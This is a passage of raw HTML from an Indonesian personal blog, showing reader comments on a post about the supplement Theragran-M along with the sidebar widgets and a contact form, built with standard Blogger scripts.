id="c4145125907207387784-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4145125907207387784">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4145125907207387784-ce"></div></li><li class="comment" id="c1529653309529741833"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://rumahsurgablog.wordpress.com/2016/10/11/bumil-berlibur-bawa-4-anak-sendiri-bisa/" rel="nofollow">farida</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476772122670#c1529653309529741833">Tuesday, 18 October 2016 at 13:28:00 GMT+7</a></span></div><p class="comment-content">pengalaman yg sangat berharga.<br>terimakasih sudah berbagi.<br>salam kenal ya :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1529653309529741833">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/1529653309529741833">Delete</a></span></span></div><div class="comment-replies"><div id="c1529653309529741833-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1529653309529741833-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4830385903280845696"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476797949647#c4830385903280845696">Tuesday, 18 October 2016 at 20:39:00 GMT+7</a></span></div><p class="comment-content">Hehhehe, Sama-sama, Mbak. :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/4830385903280845696">Delete</a></span></span></div><div class="comment-replies"><div id="c4830385903280845696-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4830385903280845696-ra" class="thread-chrome thread-expanded"><div></div><div id="c4830385903280845696-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4830385903280845696">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4830385903280845696-ce"></div></li></div><div id="c1529653309529741833-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1529653309529741833">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1529653309529741833-ce"></div></li><li class="comment" id="c5235541311503688562"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU0Y0iHYFs6KVvpNIJMIyhkFyoKJx7Ape8_YoxfsmVNBODDM_9DeiEP-xTBo9el2QgFSY1OesDWE2eglDD8-Efg12crguc92YsM0J6cw0cHGTPG9Qh1kDqN83_aBpAKco2_Qv_S30-0JwcWE0WEhYtWn9dT95bsbyhoA86C5mVCpoDkg/s45/IMG_20260101_055542_515.webp" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16631967151038149749" rel="nofollow">Tira Soekardi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1477510549527#c5235541311503688562">Thursday, 27 October 2016 at 02:35:00 GMT+7</a></span></div><p class="comment-content">sakit itu menag tak mengenakan ya, makanya penting menjaga kesehatan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5235541311503688562">Reply</a><span class="item-control blog-admin blog-admin pid-1818191094"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5235541311503688562">Delete</a></span></span></div><div class="comment-replies"><div id="c5235541311503688562-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5235541311503688562-ra" class="thread-chrome thread-expanded"><div></div><div id="c5235541311503688562-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5235541311503688562">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5235541311503688562-ce"></div></li><li class="comment" id="c8257823928088663053"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12603133996319682314" rel="nofollow">Gamgadget</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1488094771421#c8257823928088663053">Sunday, 26 February 2017 at 14:39:00 GMT+7</a></span></div><p class="comment-content">Hehehe olahraga teratur itu susah banget bagi saya, lebih banyak malasnya daripada rajinnya</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8257823928088663053">Reply</a><span class="item-control blog-admin blog-admin pid-1232398965"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/8257823928088663053">Delete</a></span></span></div><div class="comment-replies"><div id="c8257823928088663053-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8257823928088663053-ra" class="thread-chrome thread-expanded"><div></div><div id="c8257823928088663053-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8257823928088663053">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8257823928088663053-ce"></div></li><li class="comment" id="c5436510670264192648"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzDdaIsfDhPlIUKnd8gsIuzsybaU-2OnNCKAWETEnqX5ABwDQ3Ykn-4j6oqD63ZVizDbaPwe9qIUhdzJ6MBnk2efuJXftHbdCUNE0egB8WhjXdnL3EeFQDGu9ox7TDkzM/s45-c/C360_2016-01-27-13-52-42-324.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12218070355798148702" rel="nofollow">Artha Amalia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1488284784894#c5436510670264192648">Tuesday, 28 February 2017 at 19:26:00 GMT+7</a></span></div><p class="comment-content">Sekitarr 21 ribu yak?<br><br>Abis cari2 yg lebih murah lagi, nih. Buka priceza.co.id eh ada Theragran-M yg harganya lebih murah. Toko online pilihannya jg lebih banyak..  Praktis</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5436510670264192648">Reply</a><span class="item-control blog-admin blog-admin pid-834931611"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5436510670264192648">Delete</a></span></span></div><div class="comment-replies"><div id="c5436510670264192648-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5436510670264192648-ra" class="thread-chrome thread-expanded"><div></div><div id="c5436510670264192648-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5436510670264192648">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5436510670264192648-ce"></div></li><li class="comment" id="c6817383483226736942"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDUnOhiwMCuOa8PBWHRXLoRewIomkB0gz8hjFAVQp_yYehfYzVFTqJ5w3KAYpL_2GoIyupP4ftm526oA8wwuaA3d4xO6iI97alQUKtFOjCUBC7eoOdH7wvgkUIyVOC3w/s45-c/profil.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17999406459501350885" rel="nofollow">Qudsi Falkhi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1488290088893#c6817383483226736942">Tuesday, 28 February 2017 at 20:54:00 GMT+7</a></span></div><p class="comment-content">Saya sering tuh nyeri-nyeri di perut bagian atas. Harus mulai jaga kondisi nih... biar gak sakit dan masuk RS.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6817383483226736942">Reply</a><span class="item-control blog-admin blog-admin pid-1380171976"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/6817383483226736942">Delete</a></span></span></div><div class="comment-replies"><div id="c6817383483226736942-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6817383483226736942-ra" class="thread-chrome thread-expanded"><div></div><div id="c6817383483226736942-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6817383483226736942">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6817383483226736942-ce"></div></li><li class="comment" id="c3752647432791355235"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1490210586548#c3752647432791355235">Thursday, 23 March 2017 at 02:23:00 GMT+7</a></span></div><p class="comment-content">wahhh makasih infonyaaa yaa ..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3752647432791355235">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3752647432791355235">Delete</a></span></span></div><div class="comment-replies"><div id="c3752647432791355235-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3752647432791355235-ra" class="thread-chrome thread-expanded"><div></div><div id="c3752647432791355235-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3752647432791355235">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3752647432791355235-ce"></div></li><li class="comment" id="c2386078086954996448"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJGo3WlwY9SUyW4Yf43BKm2lNcG96YhhBE7nHi4vh_S0OZa3e6MyptLZfjTm2w_t-HmZH6gBz6enbkS92DoeKJH_R-_jVMMOz4h-Rhge_rdfRlHO4ysuxhAEP5Yb7so24/s45-c/it%27s+lucy.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03708862147811591135" rel="nofollow">Lucky Caesar</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1491913505205#c2386078086954996448">Tuesday, 11 April 2017 at 19:25:00 GMT+7</a></span></div><p class="comment-content">Thank you sharingnya mbaak. . Semogaa sehat&quot; terus yaa. Aamiin 😊</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2386078086954996448">Reply</a><span class="item-control blog-admin blog-admin pid-941832831"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2386078086954996448">Delete</a></span></span></div><div class="comment-replies"><div id="c2386078086954996448-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2386078086954996448-ra" class="thread-chrome thread-expanded"><div></div><div id="c2386078086954996448-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2386078086954996448">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2386078086954996448-ce"></div></li><li class="comment" id="c1819589708228958204"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://vinirafiansyah.web.id/waspadalah-dalam-memilih-produk-kecantikan/" rel="nofollow">Vini</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1491915537442#c1819589708228958204">Tuesday, 11 April 2017 at 19:58:00 GMT+7</a></span></div><p class="comment-content">Stres memang banyak menimbulkan pelbagai penyakit. Makasih infonya mb</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1819589708228958204">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/1819589708228958204">Delete</a></span></span></div><div class="comment-replies"><div id="c1819589708228958204-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1819589708228958204-ra" class="thread-chrome thread-expanded"><div></div><div id="c1819589708228958204-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1819589708228958204">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1819589708228958204-ce"></div></li><li class="comment" id="c3889246175811160456"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05060344135002559435" rel="nofollow">Fahri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1492829700423#c3889246175811160456">Saturday, 22 April 2017 at 09:55:00 GMT+7</a></span></div><p class="comment-content">Semoga sehat terus ya mba. Amin, soalnya gak enak di rumah yang lagi sakit, rumahnya aja lagi sakit hehe Perdana berkunjung.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3889246175811160456">Reply</a><span class="item-control blog-admin blog-admin pid-1217702754"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3889246175811160456">Delete</a></span></span></div><div class="comment-replies"><div id="c3889246175811160456-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3889246175811160456-ra" class="thread-chrome thread-expanded"><div></div><div id="c3889246175811160456-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3889246175811160456">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3889246175811160456-ce"></div></li><li class="comment" id="c2530500763576621220"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBo3Bbqeb8ohWBaD-IhzumkWXGgenxOv32LU3ujukwtfl5SYMKd3rKKeQ1YL3Up47m83EN01cgQE7aXfV3MWOwTJ2kkLPsJvkLP8OZG99OunKBqXsrncm1DiF0Nj9rH94/s45-c/tikus.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03279584696060875900" rel="nofollow">Arief Setyo Nurcahyo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1513870502340#c2530500763576621220">Thursday, 21 December 2017 at 22:35:00 GMT+7</a></span></div><p class="comment-content">baru aja pengen mulai ngetik artikel buat lombanya Blogger Perempuan akhir taun ini. tapi abis baca post ini langsung minder hahaha :(</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2530500763576621220">Reply</a><span class="item-control blog-admin blog-admin pid-1185339354"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2530500763576621220">Delete</a></span></span></div><div class="comment-replies"><div id="c2530500763576621220-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2530500763576621220-ra" class="thread-chrome thread-expanded"><div></div><div id="c2530500763576621220-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2530500763576621220">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2530500763576621220-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="613546115105181819"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Terima kasih atas kunjungannya.<br />Jangan lupa tinggalkan komentarmu, ya..<br />Tiada kesan tanpa komentar yang kau tinggalkan. ^,^</p>
<a href='https://www.blogger.com/comment/frame/6826503370297402818?po=613546115105181819&hl=en-GB&saa=85391&origin=https://www.zonempty.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.zonempty.com/feeds/613546115105181819/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cari Apa?</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.zonempty.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<p><img alt="author" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFdUNBuEATamg81pXsPGVOveXfn82cf1Ww3yTa1XAn250Xd5glzRnWztLPwrfno71FQU_H5ptFFHBHNtQ6hAOvOKajAE0pGSAbtt-GVov_oZFaqpd4AnFKXAUc1ojwWKPskJrwfMVnhhk/s1600/Nurri.jpg" srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFdUNBuEATamg81pXsPGVOveXfn82cf1Ww3yTa1XAn250Xd5glzRnWztLPwrfno71FQU_H5ptFFHBHNtQ6hAOvOKajAE0pGSAbtt-GVov_oZFaqpd4AnFKXAUc1ojwWKPskJrwfMVnhhk/s1600/Nurri.jpg" class="avatar avatar-85 photo" height="85" width="85" />Hello, my name is Ranu. I'm from Jakarta- Indonesia. <br /><a href="#" style="
    color: #0288d1;
">Learn More &#8594;</a></p>

<br /><br />
<div id="footer-social-icons">
<a href="https://www.facebook.com/RaNurri" title="Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a>
<a href="https://www.twitter.com/RaNurri" title="Twitter" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a>
<a href="https://www.instagram.com/RaNurri" title="Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a>
<a href="https://www.youtube.com/@ranusyaf" title="youtube" target="_blank" rel="nofollow"><i class="fa fa-youtube"></i></a>
</div>
<style>
#footer-social-icons a {
    background: #fff;
    color: #333;
    display: inline-block;
    text-align: center;
    font-size: 16px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 0 1px 6px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
#footer-social-icons a:hover{
background: #0288d1;
color:#fff;
}

</style>
<style>
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-right: 10px;
}
.avatar {
    float: left;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ1H0t_QHOyyW5wmQH1DlPwadBtyMzagbSx044w9mflp0H-1CFIlJBrkPuUoPXWq44u3cA2tg7ouob6EIEtUTOzRRrGvQa5RALTYvoVmJ37G6gA3spMss2AYCiS46TKDEpvIERiXwnWvM/w72-h72-p-k-no-nu/perihal+follow.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.zonempty.com/2016/02/perihal-follow-dan-unfollow.html'>Perihal Follow dan Unfollow</a></div>
<div class='item-snippet'>  Perihal Follow dan Unfollow  &#8211; Zaman sekarang, Follow -an adalah kegiatan yang sering dilakukan pelaku dunia maya dalam memainkan media so...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPSB5rR3WyvfZlrpa5u1lShGs07jrE_mt_iIBZ0UdkQVUb62DK4O6xi8LF1noT7Xstx2caiamMY_1csug9q40wAxAUYIjPuANAoZs9wLMlNXoovH77pWNIbOEjI_L0dN2Lv1Zu-HYTGLI/w72-h72-p-k-no-nu/Theragran+-+m.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html'>Theragran-M, Membantuku Pulihkan Kesehatanku</a></div>
<div class='item-snippet'>     Theragran-M, Membantuku Pulihkan Kesehatanku &#160;- Sedih memang ketika menghadapi kenyataan harus berbaring di rumah sakit selama beberapa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zonempty.com/2017/03/cara-isi-saldo-go-pay-gojek-di-bni.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKRWxrcnNc4W168DSfgFwgWza0_sI3-dYe0O5iOC8WIsFLJmMUDoWWNZTTaUBgnk3NpxAj4gdZhc8J1pMF5ijt69hJ8J6a7LlWM7vXHoq5d1uJXOoxRMc6IWyx4sqhJ2eCO8lqAZ8GLUY/w72-h72-p-k-no-nu/Cara_isi_saldo_Gopay.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.zonempty.com/2017/03/cara-isi-saldo-go-pay-gojek-di-bni.html'>Cara Isi Saldo Go-Pay Gojek di BNI Mobile Banking</a></div>
<div class='item-snippet'>  Gojek, salah satu aplikasi dengan berbagai layanan online ini menjadi favorit banyak kalangan. Mulai dari yang menengah ke bawah sampai me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zonempty.com/2014/01/anak-sma-panas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNBpeDiKABATDcposGPD4DY4mJdP0_25SI-F5qV_EECgD88d_CYAXGfS_2I1b7w3CL9xo__1KhQ7HSjyDd3vUyqWMY1unNJJEfLtKsWqjp9pvbNxM_BO6u08Mb9lR0ngZTDJV3Re0QvgI/w72-h72-p-k-no-nu/anak+sma.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.zonempty.com/2014/01/anak-sma-panas.html'>Anak SMA [PANAS]</a></div>
<div class='item-snippet'>Anak SMA [PANAS] !!!   KELAKUAN ANAK SMA  sangat panas diperbincangkan masyarakat.   Cerita Anak SMA sangat identik sekali dengan kenakalan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zonempty.com/2020/07/help-delivery-kirim-paket-murah.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOVVlDGjaLoFinZ2Z6NudFn0rPkB8k51Z1oa21lTUbzLEDv_5OMAyPBK48nLS64kuT_26PKh8sWufUHpCPZpFzExA9S6F1Wey5EHNpGtiISRnmJp4OJ6Gg5AOKCUiUZgO67w7KRu_Slo4/w72-h72-p-k-no-nu/Help-delivery-ekspedisi-murah.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.zonempty.com/2020/07/help-delivery-kirim-paket-murah.html'>Help Delivery - Kirim Paket Cepat dan Murah Banget</a></div>
<div class='item-snippet'>  Help Delivery - Kirim paket ke 4 lokasi, cuma 100rb aja. Tarif same day cuma Rp. 5.000 untuk maksimal 5 km dan Rp. 10.000 untuk maximal 10...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Ikuti Aku!</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6826503370297402818?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.zonempty.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6826503370297402818?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.zonempty.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured post</h2>
<div class='post-summary'>
<h3><a href='https://www.zonempty.com/2024/03/surat-pindah-domisili-kabupaten-bogor-online.html'>Mengurus Surat Pindah Domisili Kabupaten Bogor Cepat dan Mudah!</a></h3>
<p>
Cara mengurus surat pindah KTP atau pindah domisili dari Kabupaten Bogor ke Jakarta katanya ribet banget. Iya, kata pak rete, harus minta su...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0hsN6txjWfmwtMENSltSW9s7e-BYFH_zcyt-mGxyACm3kFwOn_DvHGomqDudffAwdk_Q4z1Fy-DyfEzH9G9mi_RCOQK3JVJxVt3tmHQ_eQfqNmJVxc8BNcRueaId6fJYYX3U-TQ2w_bQp6SMdIpEMgO6qE6ZvRKf0tvi0CWGtbrUgHF5mW0uvUZqH6DA/s16000/Mengurus%20Surat%20Pindah%20Domisili%20Kabupaten%20Bogor.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Section (Left)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
